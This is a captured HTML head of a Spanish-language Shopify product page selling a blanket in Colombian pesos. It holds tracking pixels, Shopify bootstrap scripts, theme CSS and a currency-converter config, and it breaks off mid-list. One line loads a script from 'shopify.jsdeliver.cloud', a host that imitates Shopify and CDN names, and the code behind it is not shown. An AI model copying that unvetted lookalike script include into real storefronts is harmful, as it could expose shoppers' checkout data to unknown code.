

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.promo2x1.com/products/cobija-piel-de-angel
body_size: 68578
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '843688060943520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=843688060943520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.promo2x1.com/products/cobija-piel-de-angel">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.promo2x1.com/cdn/shop/files/Favicon_db3a99bd-afef-4bc9-ad27-dde56364052e.png?crop=center&height=32&v=1717107789&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cobija piel de ángel
 &ndash; Promo en todos</title>

    
      <meta name="description" content="¡No más noches de insomnio debido al frío! Con esta cobija piel de ángel podrás sentir un calor acogedor que te hará pasar una noche tranquila, con un sueño profundo. CONTENIDO DE TU COMPRA  1 Cobija piel de ángel Medidas: 207 cm de largo y 196 cm de Ancho ">
    

    

<meta property="og:site_name" content="Promo en todos">
<meta property="og:url" content="https://www.promo2x1.com/products/cobija-piel-de-angel">
<meta property="og:title" content="Cobija piel de ángel">
<meta property="og:type" content="product">
<meta property="og:description" content="¡No más noches de insomnio debido al frío! Con esta cobija piel de ángel podrás sentir un calor acogedor que te hará pasar una noche tranquila, con un sueño profundo. CONTENIDO DE TU COMPRA  1 Cobija piel de ángel Medidas: 207 cm de largo y 196 cm de Ancho "><meta property="og:image" content="http://www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986">
  <meta property="og:image:secure_url" content="https://www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="280"><meta property="og:price:amount" content="79.000">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cobija piel de ángel">
<meta name="twitter:description" content="¡No más noches de insomnio debido al frío! Con esta cobija piel de ángel podrás sentir un calor acogedor que te hará pasar una noche tranquila, con un sueño profundo. CONTENIDO DE TU COMPRA  1 Cobija piel de ángel Medidas: 207 cm de largo y 196 cm de Ancho ">

    <script src="//www.promo2x1.com/cdn/shop/t/3/assets/shrine.null.js?v=111603181540343972631764770078" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//www.promo2x1.com/cdn/shop/t/3/assets/secondary.js?v=111868950474382557051713282220" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/86822977857/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.promo2x1.com/products/cobija-piel-de-angel.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c4ac856eeb8e0bbd21057073375a9637","betas":["rich-media-storefront-analytics"],"domain":"www.promo2x1.com","predictiveSearch":true,"shopId":86822977857,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "374168-cc.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"theme-export-shopimexico-com-theme-export-flip","id":167515717953,"schema_name":"Shrine PRO","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.promo2x1.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.promo2x1.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.promo2x1.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.promo2x1.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.promo2x1.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.promo2x1.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.promo2x1.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropify.dropi.co\/js\/checkout.js?shop=374168-cc.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=374168-cc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":86822977857,"offset":-18000,"reqid":"9c5e9174-97c3-453f-b8f1-e837960c625c-1769151189","pageurl":"www.promo2x1.com\/products\/cobija-piel-de-angel","u":"e42be3e62a8e","p":"product","rtyp":"product","rid":9364213006657};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.promo2x1.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.promo2x1.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="footer" defer="defer" src="//www.promo2x1.com/cdn/shop/t/3/compiled_assets/scripts.js?v=998"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.promo2x1.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.promo2x1.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.promo2x1.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.promo2x1.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.promo2x1.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.promo2x1.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.promo2x1.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.promo2x1.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.promo2x1.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.promo2x1.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 231, 231, 231;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 255, 160, 1;
        --color-base-accent-2: 255, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #e7e7e7;
        --gradient-base-accent-1: #ffa001;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.promo2x1.com/cdn/shop/t/3/assets/base.css?v=12276973856562643801713282220" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.promo2x1.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.promo2x1.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.promo2x1.com/cdn/shop/t/3/assets/component-predictive-search.css?v=76514217051199997821713282220"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba 